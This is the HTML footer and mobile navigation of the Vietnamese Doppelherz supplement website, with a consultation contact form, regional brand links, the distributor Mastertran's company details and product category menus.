			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1711254048" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1711254048 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-396367496">


	<div id="col-1613013002" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-738648351" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ma_du_thuong/az1418586/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-3802279499" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-3802279499"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-3802279499"), turnstile.render("#cf-turnstile-cf7-3802279499", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-3802279499"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-3802279499')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-3802279499');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-738648351 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-1308200077" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1308200077 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_1019133196 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1019133196 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_1019133196 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="958385eca71cf88765567dfcce9ba4f1" class="section" id="section_634522407">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1747153598" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1747153598 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1478930518">


	<div id="col-535213777" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-4191981814" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-4191981814 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-4191981814 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-456502536" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-2729941365" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-2729941365 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-2729941365 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2024885049" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-711994531">


	<div id="col-1663324447" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-2293687479" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-2293687479 {
  color: rgb(255,255,255);
}
#text-2293687479 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1663324447 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1522956425" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-285662779" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-285662779 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-285662779 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1522956425 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1583451512" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-2999667262" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-2999667262 {
  color: rgb(255,255,255);
}
#text-2999667262 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-2367103684" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-2367103684 {
  color: rgb(255,255,255);
}
#text-2367103684 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_634522407 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_634522407 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
